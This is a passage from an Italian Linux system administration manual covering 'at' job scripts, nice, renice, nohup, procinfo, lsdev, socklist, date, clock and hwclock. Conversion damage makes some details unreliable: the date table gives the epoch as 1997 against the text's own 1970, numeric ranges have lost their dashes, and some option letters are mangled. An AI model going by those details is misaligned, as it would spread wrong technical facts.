warning: commands will be executed using /bin/sh

```
at> ls > ./esempio[ Invio ]
```
at> [ *Ctrl+d* ]

Job 1 at 1999-09-22 16:30

A questo punto si può dare un'occhiata alla coda.

\$ **atq**[ *Invio* ]

1 1999-09-22 16:30 a tizio

Con i privilegi dell'utente '**root**', è possibile dare un'occhiata all'interno della directory '/var/ spool/cron/atjobs/' per scoprire che è stato creato uno script, in questo caso denomianto '**a0000400ee8c66**'. Segue il listato del suo contenuto.

```
#!/bin/sh
# atrun uid=1001 gid=1001
# mail tizio 0
umask 2
HZ=100; export HZ
HOSTNAME=tizio; export HOSTNAME
PS1=\\u@\h:\\w\\\\$\  \, \colon\  \, \colon\ USER=tizio; export USER
MACHTYPE=i486-pc-linux-gnu; export MACHTYPE
```

```
MAIL=/var/spool/mail/tizio; export MAIL
LANG=it_IT.ISO-8859-1; export LANG
LOGNAME=tizio; export LOGNAME
SHLVL=1; export SHLVL
HUSHLOGIN=FALSE; export HUSHLOGIN
HOSTTYPE=i486; export HOSTTYPE
OSTYPE=linux-gnu; export OSTYPE
HOME=/home/tizio; export HOME
PATH=:/usr/local/bin:/usr/bin:/bin:/usr/bin/X11; export PATH
LESSCHARSET=latin1; export LESSCHARSET
cd /home/tizio || {
         echo 'Execution directory inaccessible' >&2
         exit 1
}
ls > ./esempio
```
Nella prima parte viene definita la maschera dei permessi attraverso il comando '**umask**'.

umask 2

Quindi seguono una serie di assegnamenti di variabili esportate che riproducono l'ambiente del momento in cui il job è stato sottoposto.

```
HZ=100; export HZ
HOSTNAME=tizio; export HOSTNAME
PS1=\\u@\\h:\\w\\\$\ ; export PS1
USER=tizio; export USER
...
```
Al termine, prima dell'esecuzione dei comandi richiesti, viene eseguito lo spostamento nella directory che, nel momento in cui si sottoponeva il job, era quella corrente. Se l'operazione fallisce viene interrotto lo script.

```
cd /home/tizio || {
         echo 'Execution directory inaccessible' >&2
         exit 1
}
```
# 32.4 Priorità

La priorità di esecuzione di un processo può essere modificata attraverso il valore nice che viene sommato, in modo algebrico, al valore di questa.

Quando si parla di priorità occorre però fare attenzione al contesto: di solito, un valore basso significa precedenza (quindi priorità) rispetto ai valori superiori. Spesso però si parla di priorità maggiore o minore in maniera impropria: quando si consulta della documentazione in cui si fa riferimento al concetto di priorità bisogna fare bene attenzione a non confondersi.

Dal momento che il valore nice viene sommato alla priorità, se nice è pari a zero, non altera la priorità di esecuzione di un processo, se invece ha un valore positivo ne rallenta l'esecuzione, e ancora, un valore negativo ne accelera il funzionamento.

Alcuni programmi ricevono dal sistema un valore di priorità particolarmente basso per motivi fisiologici di funzionamento del sistema stesso. Il pretendere di portare agli stessi livelli di priorità altri programmi potrebbe comportare il blocco del sistema operativo. In pratica, anche se si tenta di dare a un processo un valore nice negativo, spesso il sistema non reagisce con un'eguale diminuzione del valore della priorità. Inoltre, solo l'utente '**root**' può attribuire ai processi valori nice inferiori a zero.

Di solito quindi, il valore nice viene usato per ridurre la velocità di esecuzione di un processo in modo da alleggerire l'impiego di risorse da parte dello stesso. Spesso si combina questa tecnica assieme all'utilizzo di elaborazioni sullo sfondo.

A fianco del problema della modifica della priorità di esecuzione di un programma c'è quello di mantenere in funzione un programma anche dopo la disconnessione del terminale dal quale questo viene avviato.

# 32.4.1 \$ nice nice [*opzioni*] [*comando* [*argomenti*]]

Esegue un comando con un valore nice diverso dal normale. Minore è questo valore, maggiori saranno le
#### Pianificazione dei processi (scheduling) 325

risorse (in termini di rapidità di esecuzione) che il sistema gli concede. L'esecuzione senza alcun argomento visualizza il livello attuale del valore nice. Se viene specificato il nome di un comando, ma non viene indicato il livello di variazione (*adjustment*), il valore nice del comando indicato come argomento, sarà incrementato di 10 rispetto al valore attuale. Il livello di variazione può andare da un minimo di -20 a un massimo di +19, ma solo l'utente '**root**' può attribuire variazioni negative.

#### Alcune opzioni

-n *variazione*

Definisce esplicitamente il livello di variazione del valore nice da attribuire al comando da eseguire.

# 32.4.2 \$ renice

# renice *priorità* [[-p] *pid*...] [[-g] *pid\_di\_gruppo*...] [[-u] *utente*...]

'**renice**' modifica il valore nice di uno o più processi. È possibile indicare un processo singolo, un processo che faccia capo a un gruppo (un processo dal quale discendono altri processi), oppure tutti i processi che appartengono a un certo utente.

#### Opzioni

-p *pid*

Indica esplicitamente che si fa riferimento a un processo singolo, indicato attraverso il numero PID.

#### -g *pid\_di\_gruppo*

Indica un processo, attraverso il numero PID, e si riferisce anche a tutti i suoi processi discendenti.

-u *utente*

Indica che si fa riferimento a tutti i processi avviati con i privilegi dell'utente indicato per nome.

### 32.4.3 \$ nohup

nohup *comando* [*argomenti*]

Esegue un comando facendo in modo che questo non sia interessato dai segnali di interruzione di linea ('**SIGHUP**'). In questo senso, '**nohup**' permette di avviare dei processi che non devono interrompersi nel momento in cui l'utente che li avvia termina la sua sessione di lavoro (chiude la connessione con il terminale). Naturalmente, questo ha senso se i programmi vengono avviati sullo sfondo.

In base a questo principio, cioè quello per cui si usa '**nohup**' per avviare un programma sullo sfondo in modo che continui a funzionare anche quando l'utente si scollega, la priorità di esecuzione viene modificata, aumentando il valore nice di cinque unità.

Il comando indicato come argomento non viene messo automaticamente sullo sfondo, per ottenere questo occorre aggiungere il simbolo '**&**' (e-commerciale) alla fine della riga di comando. Quando il comando indicato come argomento utilizza il terminale per emettere l'output, sia lo standard output che lo standard error vengono ridiretti verso il file '. /nohup.out', oppure, se i permessi non lo consentono, verso il file '˜/nohup.out'. Se questo file esiste già i dati vengono aggiunti.

#### Esempi

Segue un esempio che mostra in che modo si comporta '**nohup**'. Si comincia dall'avvio di una nuova copia della shell Bash nel modo seguente:

\$ **bash**[ *Invio* ]

Viene avviato sullo sfondo il programma '**yes**' e il suo output viene semplicemente ridiretto verso '/ dev/null':

\$ **nohup yes > /dev/null &**[ *Invio* ]

[1] 1304

Il processo corrispondente ha il numero PID 1 304. Si controlla lo stato dei processi attraverso '**ps**':

\$ **ps**[ *Invio* ]

```
PID TTY STAT TIME COMMAND
...
1304 1 R N 1:55 yes
...
```
Dalla colonna '**STAT**' si può osservare che '**yes**' ha un valore nice positivo (si osserva per questo la lettera '**N**'). Si controlla lo stato dei processi attraverso '**pstree**':

```
$ pstree -p[ Invio ]
```

```
init(1)-+-...
     || || ||
         ...
        |-login(370)---bash(387)---bash(1303)-+-pstree(1341)
                                                 | '-yes(1304)
         ...
```
Si può osservare che '**yes**' è un processo figlio della shell Bash (l'eseguibile '**bash**') avviata poco prima. Si conclude l'attività della shell provocando un segnale di interruzione di linea per i processi che dipendono da questa:

\$ **exit**[ *Invio* ]

Si controlla nuovamente lo stato dei processi attraverso '**pstree**':

```
$ pstree -p[ Invio ]
init(1)-+-...
        \Box...
        |-login(370)---bash(387)---pstree(1359)
         ...
        |-yes(1304)
        ...
```
Adesso, '**yes**' risulta essere un processo figlio del processo principale (Init, ovvero l'eseguibile '**init**').

Probabilmente, facendo qualche esperimento, si può osservare che i processi sullo sfondo non terminano la loro esecuzione quando si conclude la sessione di lavoro della shell che li ha avviati, senza bisogno di utilizzare '**nohup**'. Tuttavia ci sono situazioni in cui '**nohup**' è indispensabile. Per esempio, se si sta lavorando con l'ambiente grafico X e si chiude una finestra di terminale, un eventuale programma sullo sfondo viene eliminato sicuramente, a meno di usare '**nohup**'.

# Informazioni dal file system virtuale /proc

Nel capitolo introduttivo ai processi elaborativi si è già accennato al ruolo del file system virtuale '/proc/ ' di GNU/Linux. Al suo interno, assieme alla situazione di ogni processo, si possono conoscere molte altre informazioni legate al funzionamento del sistema operativo, oltre alla possibilità, entro certi limiti, di interagire con il kernel per passargli delle informazioni particolari.

Per approfondire il significato e l'interpretazione dei file del file system virtuale '/proc/' si può consultare la pagina di manuale *proc*(5).

# 33.1 Pacchetto Procinfo

La quantità di informazioni disponibili è tale per cui è facile perdersi tra questi file. Inoltre, con l'evolversi dei kernel cambiano i contenuti dei file virtuali e anche la loro collocazione. A questo proposito sono utili i programmi del pacchetto Procinfo che aiutano ad analizzare tali informazioni per generare dei resoconti e delle statistiche più facili da consultare.

# 33.1.1 \$ procinfo

 $\overline{a}$ 

procinfo [*opzioni*]

Il programma '**procinfo**' è quello che, dal pacchetto omonimo, dà le informazioni più comuni. I dati vengono visualizzati in forma più o meno tabellare e i campi sono indicati attraverso dei nomi. Il significato di alcuni di questi è descritto nella tabella 33.1.



Tabella 33.1. Alcuni dei nomi utilizzati per descrivere i campi delle tabelle generate da '**procinfo**'.

Quando '**procinfo**' viene utilizzato senza argomenti si ottengono le informazioni più importanti che possono essere visualizzate su uno schermo normale, per esempio ciò che viene mostrato di seguito:

Linux 2.2.1 (root@dinkel.brot.dg) (gcc 2.7.2.3) #2 [dinkel.brot.dg] Memory: Total Used Free Shared Buffers Cached Mem: 29944 29160 784 9080 8656 5084 Swap: 28220 2084 26136 Bootup: Wed Mar 31 07:43:17 1999 Load average: 0.00 0.00 0.00 1/44 769 user : 0:06:32.78 6.0% page in : 63919 disk 1: 5197r 4550w nice : 0:00:00.00 0.0% page out: 100215 system: 0:00:46.04 0.7% swap in : 238 disk 3: 29r 0w idle : 1:41:26.13 93.3% swap out: 886 uptime: 1:48:44.93 context : 103822



Eventualmente, '**procinfo**' può essere utilizzato per ottenere un'informazione continua (o quasi), come fa il programma '**top**'. In questo senso può essere stabilita una pausa tra un aggiornamento e il successivo. Durante questo funzionamento continuo, si possono utilizzare alcuni comandi interattivi, composti da una singola lettera, il cui significato tende a essere coerente con quello delle opzioni della riga di comando. In modo particolare, il comando '**q**' termina il funzionamento continuo di '**procinfo**'.

#### Alcune opzioni

-f

Fa in modo che '**procinfo**' funzioni in modo continuo, a tutto-schermo.

#### -n*n\_secondi*

Questa opzione implica automaticamente la selezione di '**-f**', e serve a stabilire un intervallo tra un aggiornamento e l'altro delle informazioni visualizzate.

 $-m$ 

Mostra le informazioni sui moduli e sui dispositivi a caratteri e a blocchi, trascurando i dati relativi alla CPU e alla memoria.

-a

Mostra tutte le informazioni disponibili, ma per questo non bastano le dimensioni di uno schermo normale.

-d

Mostra le informazioni normali, cioè quelle sull'utilizzo della CPU, della memoria e delle interruzioni (*interrupt*), ma riferite a periodi di un secondo. Ciò richiede il funzionamento di '**procinfo**' in modo continuo, e infatti questa opzione implica automaticamente l'uso di '**-f**'.

-F*file*

Ridirige l'output in un file, che di solito corrisponde al dispositivo di una console virtuale inutilizzata.

# 33.1.2 \$ lsdev

lsdev

'**lsdev**' è un programma molto semplice che si limita a mostrare una tabella con informazioni tratte dai file '/proc/interrupts', '/proc/ioports' e '/proc/dma'. In pratica mostra tutti gli indirizzi relativi all'hardware installato.

Il risultato che si ottiene potrebbe essere simile a quello seguente:



# 33.1.3 \$ socklist

socklist

'**socklist**' è un programma molto semplice che si limita a mostrare una tabella con informazioni tratte dai file '/proc/net/tcp', '/proc/net/udp' e '/proc/net/raw', integrandoli con le informazioni relative ai descrittori dei file di ogni processo, ovvero '/proc/\*/fd/\*'.

Si tratta di informazioni utili per ciò che riguarda la gestione della rete, tuttavia questo programma viene mostrato qui per completare l'argomento di questo capitolo. Di seguito viene mostrato un esempio del risultato che si può ottenere con '**socklist**'.



# Orologio di sistema e calendario

L'orologio del sistema non serve solo a fornire l'indicazione della data e dell'ora corrente. Da esso dipende anche il buon funzionamento del sistema Cron e di conseguenza di tutto il sistema di pianificazione dei processi. La tabella 34.1 elenca i programmi e i file a cui si accenna in questo capitolo.



Tabella 34.1. Riepilogo dei programmi e dei file per la gestione della data e dell'ora del sistema.

# 34.1 Orario locale

Generalmente, quando si considera la differenza di orario tra un paese e un altro si pensa ai fusi orari. In questa ottica, per stabilire l'orario basterebbe conoscere il fuso orario in cui ci si trova. Tuttavia, l'utilizzo dell'ora estiva in molti paesi, in forme differenti a seconda di quanto stabilito dai vari governi, rende la determinazione dell'orario una cosa più complessa.

Per risolvere il problema si utilizza generalmente una sorta di base di dati contenente le regole con cui stabilire l'orario di ogni paese. A questo si abbina un orologio che mantiene un orario di riferimento, generalmente il tempo universale, dal quale il sistema è in grado di calcolare l'orario locale esatto.

Alcuni paesi utilizzano una notazione, generalmente di tre lettere, per indicare i vari fusi orari. Queste sigle non rappresentano uno standard per tutti, quindi vanno usate con prudenza. Il modo più sicuro per indicare un fuso orario è sempre quello di specificare il paese o una città particolare.

Alcune sigle sono particolarmente importanti, sia perché si usano spesso nella documentazione tecnica, sia perché appaiono nei messaggi dei programmi che si occupano di gestire l'orologio del sistema.

• UT (*Universal Time*) | UTC (*Universal Coordinated Time*)

Il tempo universale, corrispondente in pratica all'ora solare di Greenwich.

• GMT (*Greenwich Mean Time*)

Il modo tradizionale di indicare l'orario solare di Greenwich, corrispondente in pratica al tempo universale.

• DST (*Daylight Savings Time*)

Non rappresenta un orario preciso, ma uno spostamento dell'orario per sfruttare meglio il periodo di illuminazione diurna durante la stagione estiva. In pratica si abbina questa sigla a quella del fuso orario, a indicare che l'ora solare corrispondente si ottiene sottraendo un'ora.

• CET (*Center Europe Time*)

L'orario dell'europa centrale.

• CEST (*Center Europe Summer Time*)

L'orario dell'europa centrale durante il periodo estivo (in anticipo di un'ora sul tempo CET).

# 34.2 Distinzione tra hardware e software

Si distingue tra due orologi indipendenti: quello contenuto dell'hardware dell'elaboratore e quello gestito dal kernel del sistema. Per il sistema operativo, quello che conta è l'orario fornito dal kernel, ma l'orologio hardware è importante perché è in grado di funzionare anche quando l'elaboratore è spento. In pratica, all'avvio attraverso la procedura di inizializzazione del sistema, viene allineato l'orario del kernel con quello hardware.

# 34.2.1 Orologio hardware

L'orologio hardware è quello che appartiene alla parte fisica dell'elaboratore e normalmente è incorporato nella scheda madre. È alimentato attraverso una piccola batteria, in modo da poter funzionare anche quando l'elaboratore è spento.

Chi utilizza l'architettura i386 tende a chiamarlo «orologio del BIOS» oppure «orologio CMOS», dal momento che BIOS, CMOS e orologio sono cose che tendono a confondersi. Si tratta comunque, sempre della stessa cosa.

Utilizzando un elaboratore i386, il modo migliore per regolare questo orologio è quello di utilizzare le funzioni del programma di configurazione della memoria CMOS, residente normalmente nella ROM, e accessibile attraverso una combinazione di tasti al momento del test della memoria RAM.

È importante scegliere il tipo di orario su cui deve allinearsi l'orologio hardware. Generalmente, la scelta è tra la propria ora locale, o il tempo universale (UTC). Se non ci sono problemi di conflitti con altri sistemi operativi differenti da GNU/Linux, è importante che si utilizzi come riferimento il tempo universale. In questo modo, sarà il sistema operativo a occuparsi di calcolare la differenza in base al fuso orario e all'eventuale ora estiva.

# 34.2.2 Orologio del kernel e orario locale

L'orologio del kernel viene impostato all'avvio, in base a quanto indicato dall'orologio hardware. Successivamente, finché il sistema resta in funzione, non viene più interpellato l'orologio hardware (a meno che il proprio sistema non abbia una configurazione particolare per qualche motivo).

Il sistema deve quindi sapere se l'orologio hardware è impostato sull'orario locale o sul tempo universale, per stabilire in che modo deve essere allineato l'orologio del kernel. Dal punto di vista dell'utilizzatore, nel primo caso occorre intervenire manualmente sull'orologio hardware quando inizia o termina il periodo dell'ora estiva, nel secondo caso no.

Il kernel tiene traccia esclusivamente del tempo universale, attraverso un numero che rappresenta il tempo trascorso in secondi dall'ora zero del primo gennaio 1970. Per conoscere l'orario locale si utilizza un file di configurazione, '/etc/localtime', contenente le informazioni necessarie a calcolarlo.

# 34.3 Modifica dell'orario

Se l'orologio del sistema è errato (intendendo in questo anche la data), è il caso di intervenire attraverso diverse azioni possibili. Il modo più semplice, nel senso che comporta meno complicazioni, è il riavvio del sistema impostando correttamente l'orologio hardware, eventualmente tenendo presente se si deve utilizzare il tempo universale.

Se il sistema non può essere riavviato, si deve intervenire attraverso il programma '**date**', come verrà mostrato in seguito. Ma così facendo, dal momento che il sistema operativo è in funzione si provocano degli squilibri, sia nel sistema di pianificazione dei processi (Cron) che in alte situazioni (anche il sistema grafico X può risentirne). Il minimo che può capitare è di osservare un'intensa attività del sistema dovuta all'avvio di processi da parte del demone '**cron**'.

Tuttavia, quando si interviene sull'orologio di un sistema in funzione, bisogna accettare il rischio di dover riavviare il sistema, se ci si accorge che tutto è diventato instabile.

In alternativa alla modifica dell'orologio del sistema, si può agire sull'orologio hardware attraverso il programma '**clock**'. Così, al prossimo riavvio l'orario dovrebbe risultare corretto, senza infastidire l'attuale sessione di lavoro.

Quando si decide di modificare l'orario di sistema attraverso '**date**', dal momento che il peggio è fatto, conviene anche aggiornare l'orologio hardware attraverso '**clock**'.

# 34.4 Strumenti per la gestione dell'orologio

Attraverso il programma '**date**' si può leggere o impostare la data e l'ora del sistema. Dal momento che il kernel gestisce l'orologio con riferimento al tempo universale, è necessaria un'opportuna conversione che avviene per mezzo di quanto indicato nel file '/etc/localtime', che generalmente è un collegamento simbolico al file giusto, contenuto nella directory '/usr/share/zoneinfo/' (queste collocazioni sono definite in base alla gerarchia standard di GNU/Linux, a cui tutte le distribuzioni dovrebbero uniformarsi).

Il programma '**clock**' permette di leggere o impostare la data e l'ora dell'hardware. Utilizza il file '/etc/ adjtime' per permettere un aggiustamento automatico del suo valore, quando si conosce esattamente di quanti secondi sbaglia ogni giorno.

# 34.4.1 # date

# date [*opzioni*] [+*formato*] [*data*]

'**date**' permette di conoscere o di modificare la data e l'ora del sistema, cioè di quella gestita dal kernel. L'utente comune può utilizzare '**date**' solo per ottenere la data e l'ora attraverso lo standard output, mentre solo l'utente '**root**' può intervenire per modificarne il valore.

È importante tenere a mente che la modifica del valore contenuto nell'orologio del sistema può comportare instabilità.

La riga di comando di '**date**' si divide in tre parti principali: le opzioni, il formato di rappresentazione e la data. Il formato di rappresentazione è una stringa che descrive in che modo si vuole venga restituita la data o l'ora attuale. L'indicazione della data permette all'utente '**root**' di modificare la data e l'ora del sistema.

Alcune opzioni

-d *data* | --date=*data*

Emette la data e l'ora specificata attraverso l'argomento (composto da una stringa).

-s *data* | --set=*data*

Modifica la data del sistema, secondo quanto indicato nell'argomento stringa. La data e l'ora possono essere espressi nello stesso modo in cui si può fare con l'opzione '**-d**'.

-u | --universal

Emette o modifica la data riferita al tempo universale (UTC).

#### Formati

Se negli argomenti ne compare uno che inizia con un segno '**+**', questo viene interpretato come un formato di rappresentazione da utilizzare per emettere la data e l'ora. Si tratta di una stringa, dove tutti i caratteri vengono trattati per quello che sono, a eccezione delle direttive indicate nella tabella 34.2.

Quando non viene indicato un formato di rappresentazione della data, questa viene emessa secondo quanto si otterrebbe con la direttiva '**%c**'.

#### Data

Se viene indicato un argomento che non appartiene alle opzioni e non inizia con il segno '**+**', allora viene inteso trattarsi dell'indicazione di una data (ed eventualmente di un'ora) da utilizzare per modificare quella del sistema. La sintassi per indicare l'informazione data-orario, è la seguente:

### *MMGGhhmm*[[*SS*]*AA*][.*ss*]

In pratica, si possono inserire otto cifre numeriche che rappresentano, rispettivamente a coppie: il mese, il giorno, le ore e i minuti. Di seguito si possono aggiungere altre due o quattro cifre che rappresentano l'anno («SS» sta per secolo). Infine, indipendentemente dal fatto che sia presente l'informazione dell'anno, possono essere aggiunte due cifre, separate da un punto, che rappresentano i secondi.

#### Esempi

```
$ date -d '2 months 5 days'
```
Restituisce la data corrispondente a due mesi e cinque giorni nel futuro.

\$ **date -d '1 month 3 hours ago'**

Restituisce la data corrispondente a un mese e tre ore fa.

\$ **date '+%d/%m/%Y'**

Emette la data nella forma giorno/mese/anno, con l'anno per esteso.

# **date 03151045**

Modifica la data del sistema in modo che corrisponda al 15 marzo dell'anno in corso, alle ore 10:45.

# **date 03151045.10**

Modifica la data del sistema in modo che corrisponda al 15 marzo dell'anno in corso, alle ore 10:45:10.

# **date 031510451998**

Modifica la data del sistema in modo che corrisponda al 15 marzo 1998 alle ore 10:45.

| Direttiva | Descrizione                                                                      |
|-----------|----------------------------------------------------------------------------------|
| $% \%$    | Rappresenta un simbolo di percentuale singolo.                                   |
| %n        | Rappresenta un codice di interruzione di riga.                                   |
| %t        | Rappresenta una tabulazione orizzontale.                                         |
| % s       | Numero di secondi trascorsi dall'epoca di riferimento (1997.01.01 00:00:00 UTC). |
| %с        | Data e ora corrispondente alla stringa ''%a %b %d %X %Z %Y'.                     |
| %H        | L'ora secondo il formato «0023».                                                 |
| %Ⅰ        | L'ora secondo il formato «0112».                                                 |
| %k        | L'ora secondo il formato « $0.23$ ».                                             |
| %1        | L'ora secondo il formato « $0.12$ ».                                             |
| %M        | Minuti secondo il formato «0059».                                                |
| %S        | Secondi secondo il formato «0059».                                               |
| $\%p$     | $AM \circ PM$ .                                                                  |
| %Z        | Sigla del fuso orario o nulla se non è determinabile.                            |
| $\%r$     | Orario in dodici ore, secondo il formato «hh:mm:ss AM/PM».                       |
| $\%T$     | Orario in ventiquattro ore, secondo il formato «hh:mm:ss».                       |
| $\%X$     | Orario corrispondente alla stringa ''%H:%M:%S''.                                 |
| %a        | Giorno della settimana abbreviato.                                               |
| %A        | Giorno della settimana esteso.                                                   |
| %U        | Settimana dell'anno, utilizzando la domenica come primo giorno, «00.53».         |
| $\%$ W    | Giorno della settimana, con lo zero corrispondente alla domenica, «06».          |
| %b        | Mese abbreviato.                                                                 |
| %h        | Come $\$b'.$                                                                     |
| % B       | Mese per esteso.                                                                 |
| %m        | Mese secondo il formato $\le 01.12$ ».                                           |
| $\%$ y    | Le ultime due cifre dell'anno, «0099».                                           |
| % Y       | Anno per esteso.                                                                 |
| %d        | Giorno del mese secondo il formato $\ll 0131$ ».                                 |
| %i        | Giorno dell'anno secondo il formato «001366».                                    |
| %D        | Data secondo il formato «mm/gg/aa».                                              |
| $\%$ X    | Rappresentazione locale della data in forma numerica.                            |

Tabella 34.2. Direttive per la rappresentazione delle informazioni data-orario di '**date**'.

# 34.4.2 # clock clock  $\begin{bmatrix} -u \end{bmatrix} \begin{bmatrix} -r \end{bmatrix}$  -w  $\begin{bmatrix} -s \end{bmatrix}$  -a]

'**clock**' permette di accedere all'orologio hardware dell'elaboratore.

Alcune opzioni

-u

Stabilisce che l'informazione data-orario contenuta nell'orologio hardware deve essere (oppure è) riferita al tempo universale (UTC).

-r

Legge la data e l'ora dell'orologio hardware e ne emette il contenuto attraverso lo standard output.

-w

Modifica la data e l'ora dell'orologio hardware, in base a quanto indicato dall'orologio di sistema. Quando il sistema fa affidamento sul fatto che l'orologio hardware contenga l'orario UTC, si utilizza questa opzione assieme a '**-u**'.

 $-\alpha$ 

Aggiorna la data e l'ora del sistema in base al contenuto dell'orologio hardware. Quando il sistema fa affidamento sul fatto che l'orologio hardware contenga l'orario UTC, si utilizza questa opzione assieme a '**-u**'.

 $-a$ 

Aggiorna la data e l'ora del sistema in base al contenuto dell'orologio hardware, tenendo conto anche dell'errore sistematico indicato nel file '/etc/adjtime', e riaggiornando lo stesso orologio hardware.

### Esempi

#### # **clock -r**

Legge e restituisce la data e l'orario contenuto nell'orologio hardware.

# **clock -r -u**

La stessa cosa dell'esempio precedente, ma visualizza la data e l'ora locale, essendo l'orologio impostato sul tempo universale.

# **clock -w -u**

Aggiorna l'orologio hardware, con riferimento al tempo universale, secondo l'orologio del sistema.

```
# clock -a -u
```
Aggiorna l'orologio di sistema a partire da quello hardware, tenendo conto che l'orologio hardware è riferito al tempo universale, e calcolando anche l'eventuale aggiustamento contenuto nel file '/etc/ adjtime'.

# 34.4.3 # hwclock

hwclock [-*opzioni*]

'**hwclock**' è una versione alternativa del programma '**clock**' con il quale è compatibile. In particolare, accetta anche quasi tutte le opzioni di quel programma.

A differenza di '**clock**', '**hwclock**' è in grado di modificare direttamente l'orologio hardware, senza dover leggere l'orario fornito dal sistema operativo; inoltre, è in grado di gestire in modo autonomo il file di configurazione '/etc/adjtime' annotando l'errore dell'orologio hardware in base ai comandi di modifica dati dall'utente del sistema.

Alcune opzioni

 $-u$  |  $-$ utc

Stabilisce che l'informazione data-orario contenuta nell'orologio hardware deve essere (oppure è) riferita al tempo universale (UTC).

 $-r$  |  $-show$ 

Legge la data e l'ora dell'orologio hardware e ne emette il contenuto attraverso lo standard output.

-w | --systohc

Modifica la data e l'ora dell'orologio hardware, in base a quanto indicato dall'orologio di sistema. Quando il sistema fa affidamento sul fatto che l'orologio hardware contenga l'orario UTC, si utilizza questa opzione assieme a '**-u**'.

-s | --hctosys

Aggiorna la data e l'ora del sistema in base al contenuto dell'orologio hardware. Quando il sistema fa affidamento sul fatto che l'orologio hardware contenga l'orario UTC, si utilizza questa opzione assieme a '**-u**'.

-a | --adjust

Aggiusta la data dell'orologio hardware in funzione del contenuto del file '/etc/adjtime'.

--set

Imposta l'orologio hardware in base all'indicazione data attraverso l'opzione '**--date**', e modifica di conseguenza anche il file '/etc/adjtime'.

```
--date=data
```
Definisce la data da attribuire all'orologio hardware. In pratica si usa solo assieme all'opzione '**--set**'.

Esempi

```
# hwclock -r
```
Mostra la data e l'ora dell'orologio hardware.

# **hwclock -r -u**

Mostra la data e l'ora dell'orologio hardware, tenendo conto che quella è riferita al tempo universale e correggendola di conseguenza prima di visualizzarla.

```
# hwclock -u --set --date='04/01/1999 10:10:30'
```
